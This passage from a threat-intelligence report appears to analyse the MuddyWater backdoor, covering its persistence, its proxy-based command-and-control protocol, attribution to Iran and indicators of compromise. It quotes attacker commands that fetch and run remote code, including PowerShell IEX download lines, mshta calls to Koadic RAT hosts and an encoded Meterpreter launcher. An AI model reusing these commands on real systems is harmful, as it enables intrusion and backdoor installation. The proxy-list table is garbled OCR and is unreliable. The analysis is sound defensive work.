

Powershell script that create the Normal.dotm fileD



Macro from Normal.dotm

#### Connections and Similarities between samples

During the investigation we noticed that this attack generated an incident quite similar to another one we already observed in the [past](https://twitter.com/ReaQta/status/909799626730901504). As we can see from the following screenshots the two process-tree are almost the same:



The core differences between the two attacks can be summarized as follows:

- Macro and Powershell script are now obfuscated
- Backdoor code has been refactored
- URL parameters are changed

Additionally the code of the backdoor has been refactored, as it can be seen from the following examples.

#### function httpGet

The new version adds a fallback URL to contact, in both cases domains are randomly chosen from an hard-coded list.



httpGet diff

The "send" code has been moved into a dedicated new function:



send code diff

#### function persistence

The persistence is obtained by using the same techniques and names as before, with the exception of

the scheduled-task entry name that changes as follows:

WindowsOptimizations -> Microsoft\WindowsOptimizationsService

**CurrentVersion\Run** Persistence

Differences between Old and New CurrentVersion\Run

Scheduled Task Persistence

Differences between Old and New Scheduled Task

## MuddyWater Communication

Communication with the C2 happens through compromised websites working as proxies, as explained above. Here it is a partial list of the proxies adopted by the backdoor:



Proxy List

As it can be seen from the above image, every request is performed via GET:

http://[COMPROMISED\_SITE]/[MALICIOUS].php?c=Base64(CustomEncoding([DATA]))

Backdoor's interactions with the attacker can be synthesized in two main steps:

- UniqueKey Handling (Registration/UniqueKey Update)
- Command Exchange

Registration (already explained in depth) uses the following URL parameters:

```
Base64(CustomEncoding(a=r&b=[REGISTRATION_DETAILS]))
```
The final result from a network point of view is: $\square$ 



registration

Command Exchange happens through the function getCommand.

The Backdoors can request a command to the attacker using the \$id which is the *UniqueKey*.

```
Base64(CustomEncoding(a=g&b=$id))
```
The attacker replies as follows:

```
Base64(CustomEncoding($cmdID~~$cmd))
```
Once the backdoor executes the command *\$cmd*, it replies back to the attacker with the result:

#### Base64(CustomEncoding(a=s&i=\$id&ch=last&ci=\$cmdId&r=\$result))

Depending on the length of the result, the reply to the attacker can be divided in chunks.

This is an extract of commands received directly from the attacker:

#### 781~~Remove-itemproperty -path HKCU:\Software\Classes\exefile\shell\runas\c

791~~powershell -nop -w hidden -exec bypass -c "IEX (New-Object Net.WebClie

As we can see from the last command, the attacker sent a new powershell script:



powershell script sh.txt

Whose scope was to update the backdoor:

- New C2 address
- New isDebugEnv function
- New proxy list (reported below)

| Macchenville controlled und control of a machi-                                                                                                    | 10 Jan. 1, 1986. Plenster, Millaum, Laurenten auf dem Antonio anterior                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| the composition in the detection                                                                                                    | TOWER CHARLES WITH A RESIDENCE AND A RESIDENCE.                                                                           |  |
| START CHARLES CHARL STARTER CRAWD LIS                                                                                                    | - SESU L'AVASCULTIVATO ESSE CALENDORE DELLE                                                                               |  |
| 10 Aug 20 Aug 20 Aug 20 Aug 20 Aug 20 Aug 20 Aug 20 Aug 20 Aug 20 Aug 20 Aug 20 Aug 20 Aug 20 Aug 20 Aug 20 Aug                                                                                                    | https://www.nigeriabiliticial.com/cil/work.php?px                                                                         |  |
| Interior Allerence and the series of the complete control of the Company and the                                                                                                    | 1990 - Linda, alde in Linda conferência de Velocaso de                                                                    |  |
| <b>STALL CARD IT IS REAL AND TWO WITE USEFUL</b>                                                                                                    | SISKULANA ASAURUSU AKU WAA HISU ANG ASAU                                                                                  |  |
| STELL CONTAINING, FALSE, CAN USE CAN USE THE CONTACT                                                                                                    | LOAN PROFILER AND ARRESTS FOR DESIGNATION                                                                                 |  |
| ht basic institute sink and consign tuskels of                                                                                                    | https://estimate.com/com/com/act/act/                                                                                     |  |
| DOMESTIC: NARRY CONTROL AND ONE OF A REAL ENDING:                                                                                                    | TO BLACK DAMAGE OF CARLOTS WE UNDER SHAFT UNKERT                                                                          |  |
| <b>STAIL Cleans, SUNCES CORPORATION </b>                                                                                                    | The control of the control of the con-                                                                                    |  |
| The client of the physic, could it but power ability.                                                                                                    | 1000 - Contract Michael Automobile Contract Contract Contract                                                             |  |
| http://2001.2011.2012.20100000.pdfm202.com                                                                                                    | https://2001.2012.2012.2021.news1.pedecedual.com                                                                          |  |
| TERS CHANNEL RESEARCH AND ESSENTIAL SIMILAR AREA                                                                                                    | TOWN TWO CONTRACTOR IN A REPORT OF A 49YO F.                                                                              |  |
| <b>COLL/TWO-STERRIFORD IN CONTROL UNITS</b>                                                                                                    | RESILIZIONI ANCHINO DELL'UN LONOVO LUDOLO                                                                                 |  |
| Mittag Common and an Easter Scott House and Co-                                                                                                    | https://samou.com.uk/Sontrol.s/deta_esos/or-                                                                              |  |
| LEASE CHARGES AND ARRESTS AND LCC.                                                                                                    | <b>TEST CARS IN ASSAULT IN A</b>                                                                                          |  |
| STAN LOOK AND RAINA AND CONT.                                                                                                    | SESUARE AND RESIDENCE OF A REAL PROPERTY.                                                                                 |  |
| <b>Milano Media Standard Andreas Algebra</b>                                                                                                    | <b>NEWS APROXIMATION AND RESIDENTS</b>                                                                                    |  |
| teler a launce, exchangements, contae content to an instrumentational periodication                                                                                                    | https://power.jp//Janesando.com/an-perfect/play/les/period-moleculareda.ahs/hp                                            |  |
| <b>STEEL CHANGER WITH A STEEL STEEL AND STEEL</b>                                                                                                    | THE CAR AND CARD CONTRACTOR                                                                                               |  |
| of his charges, as many results control control. These charges for the charges of the                                                                                                    | (Constitution and London in a substitution). These a Copile College that untail of                                        |  |
| <b>Mike a Sensi make analysished a wholes</b>                                                                                                    | Miles A was made one manufacturing                                                                                        |  |
| and a final control of the state and an article of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of th | The Abular content of the content of the local content of the Abular Content                                              |  |
| 100 START CORPORATION CONTROL INTO A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPOR | 1730 LOAN ROUGHEAD PRODUCTS AND ARRESTS FOR A                                                                             |  |
| M. Mary Trans American attention contains a basic of a statement of a fundamental adults of                                                                                                    | state in the control of the control of the control of the control of the control of the control of the control of         |  |
| http://bayantalit.org/di/professional.ch                                                                                                    | TO AN UNKNOWN AND ARRESTS AND RESERVE                                                                                     |  |
| STAGE LINE GRADULER, CROSS AND LINE CONTROL ON THE UNITS                                                                                                    | . Structures were entered and content in Mill study.                                                                      |  |
| Milano Terrano Labellon con Vicente da León Sort                                                                                                    | Mite Chees Colories contact all chief                                                                                     |  |
| tilan. I miljano za njeni poteti zamni zamini i tjeni za Lanjanju                                                                                                    | 19 YEAR OLD MAN LANDER BY REAL AND AN ORDER DOG CARD FOR LAND CO.                                                         |  |
| <b>MERINA AZ UNA ARTAKOLA ARTA-DAK ARTEAN ARTEKO</b>                                                                                                    | entra colona, bobeixo a un quel la pellos cereiro                                                                         |  |
| TEST COMMUNIST RECORD EXPENSIONS IN A CONTROL DISTURBANCE.                                                                                                    | KEN LINA AND DESCRIPTION OF A REPORT OF A 44YO F.                                                                         |  |
| 10 August 2005 August 2006 August 2014                                                                                                    | hilliga, Linea, Jacki, Jacki, Johnson, Marian                                                                             |  |
| TO BUILDING CARDIO AND WELFARE AND A RANGE IN THE UNITS                                                                                                    | TESILLY WAS ARRESTED FOR THE RELEASED FOR DWOL.                                                                           |  |
| STAN LWINNIES-DRINXBIRT-RANG                                                                                                    | STANDARD CONTROLLER                                                                                                    |  |
| <b>STAR CORPORATION CONTINUES IN A REPORT OF A REAL PROPERTY AND INTERFERING AND RELEASE.</b>                                                                                                    | <b>CONTRACTOR IN A STATEMENT WAS ARRESTED FOR ASSAULT</b>                                                                 |  |
| hida a bendil. Debed a primar and calculates and and by                                                                                                    |                                                                                                    |  |
|                                                                                                    | tion, i. bei and an income of the companies of the con-                                                                   |  |
| <b>TERRI EDINA JEAN TAK JEAN TÄIKESKE RASILIKS ANVESTIKSING SELEST</b>                                                                                                    | SIENI SANNA ANAL SINI-SINI FALKSANYIA ARIA AKENDERA ANALIZEE                                                              |  |
| CONTRACTOR CRASH CARD AND INTERNATIONAL                                                                                                    | TESILLING ACOUST 106/83; 187406-00012                                                                                     |  |
| silas a legal as contrato and contract as a sile.                                                                                                    | <b>NEWS APPROXIMATE WHERE A SPONSORS CONTINUES.</b>                                                                       |  |
| TRUCK CARRIED WARRANT WOULD LIKE A CATALOG AND RELEASE.                                                                                                    | STORY A WARE AND NOT REALTED AT \$2.00 FEMALE AT \$2.00 F.                                                                |  |
| The creative members and an a<br><b>KTA Compatibility in K-1464 and C-1</b>                                                                                                    | <b>REGILEMENT AND A REGISTER</b><br><b>REQUIREMENTATION AND RELEASED FOR THE</b>                                          |  |
|                                                                                                    | https://prisings.com/asiatricer.turbelse                                                                                  |  |
| hida shekarar ambalarin maso da                                                                                                    |                                                                                                    |  |
| THE R. P. LEWIS CO., LANSING, MICH. 49-14039-1-120-2<br>of the change product in construction and the                                                                                                    | SPEKERS STANDARD AND A REAL PROPERTY AND RELEASE.<br>Mail Late coupled to JA JA MAI Han                                   |  |
| hilders of the Suburba's balance a school on                                                                                                    |                                                                                                    |  |
| this complete early online and and                                                                                                    | hinas Albasian and Sandah Labor.<br>the Vea Anti-service and relationship                                                 |  |
| TITTER IN TWO CITED AND LODGED AT LCCC.                                                                                                    | TRINI SOMETER AND BASIN AND LE                                                                                            |  |
| ATAL CARROLLAGE BEST ACADEMIC CONTINUES AND ARRESTS AND LODGED                                                                                                    |                                                                                                    |  |
| http://www.warins.lansarymaninis.com/warin.ohphon                                                                                                    | hina Anas assistântice completa contentium and or                                                                         |  |
| TESA LONDARI, ANGANYAK AWASAN DA MENGENDARI PROVINSI ARAW.                                                                                                    | STALL/SISHILLAN (wowering and single) and hand control and utnight                                                        |  |
| AT \$4.000 miles and \$4.000 miles and \$1.000 miles and \$1.000.                                                                                                    |                                                                                                    |  |
|                                                                                                    | To an interest and support and their analysis fundamental of<br>- Elizabeth ance a circulton ferrace initiated and mater- |  |
|                                                                                                    | a <b>Education Control and American Control Council</b> ists, alternation                                                 |  |
|                                                                                                    | 4 SEW-5 WHO SAVE A REPORT OF THE CHARGE CHARGE AND LODGE.                                                                 |  |
|                                                                                                    | 1000 University of September 2000 and 2000 University                                                                     |  |
|                                                                                                    |                                                                                                    |  |
|                                                                                                    | a https://biberickins.com/min/cc305.chp/cc                                                                                |  |
|                                                                                                    | 4 STOLE CARRIERS TO AN ORIGINAL PRODUCT<br>- SESE LITERARYON - UNCAR ANGEL                                                |  |
|                                                                                                    | signal manufacture control and projec-                                                                                    |  |
|                                                                                                    | <b>REGISTER AND CONTRACTOR CONTRACTOR</b>                                                                                 |  |

Old vs New Proxy List

In another session we received other commands whose scope was to try other backdoors:

• Koadic JScript RAT:

#### 821~~mshta http://[REDACTED].38:9999/PcWuI

#### 825~~whoami

• Koadic JScript RAT:

#### 826~~mshta http://[REDACTED].134:9999/RBzUs

• Meterpreter injected using to mem pshreflection.ps1.templateD

```
829~~powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTA
```
• Koadic JScript RAT:

#### 836~~mshta http://[REDACTED].148:9999/tTsjX

## MuddyWater Attribution

As usual attribution of cyber espionage operations is a very complex topic and we don't have definitive  $\square$ elements to make conclusions, that said during our investigation we noticed what might have been a mistake from one of the operators and for a while we were able to track his/her movements. The IP address was in Tehran, Iran and we have reason to believe that, in that specific instance, we were<sup>[]</sup> dealing with a final IP address and not a proxy, or a victim used to conceal the real address. OtherD elements provide circumstantial evidence that the attacks can reasonably originate from Iran like the kind (and more specifically the identities) of the victims most investigated by the operators and their<sup>I</sup> geographic distribution.

Despite the origin of MuddWater's attacks, a lot of doubts remain, the first of them is whether the group $\square$ is state-sponsored or part of the organized crime. The relatively low sophistication of the attacks and the general handling of their infrastructure led us to think about a criminal group, but the choice of victims and their agility once inside the compromised infrastructures made us think about a more structured entity (possibly made by two different groups, one for attacks and another one specialized in post-exploitation activities). The second is about their link with **APT33/OilRig**, there are different similarities in the techniques adopted by MuddyWater and APT33/OilRig but whether the operations belong to the same actor is still unknown.

# **Conclusions**

Our customers running [ReaQta-Hive](https://reaqta.com/hive/) are already protected and no further action is required. We suggest to check for all the published IOCs in order to understand whether the current backdoors are active and to check for signs of persistence described above.

# Appendix – IOCs

Documents

- 40a6b4c6746e37d0c5ecb801e7656c9941f4839f94d8f4cd61eaf2b812feaabe
- 588cd0fe3ae6fbd2fa4cf8de8db8ae2069ea62c9eaa6854caedf45045780661f
- 917a6c816684f22934e2998f43633179e14dcc2e609c6931dd2fc36098c48028  $\bullet$
- a6673c6d52dd5361afd96f8143b88810812daa97004f69661da625aaaba9363b  $\sim$
- de6ce9b75f4523a5b235f90fa00027be5920c97a972ad6cb2311953446c81e1d  $\bullet$
- 2c8d18f03b6624fa38cae0141b91932ba9dc1221ec5cf7f841a2f7e31685e6a1

#### C2



#### Powerstats and vbs launcher hashes

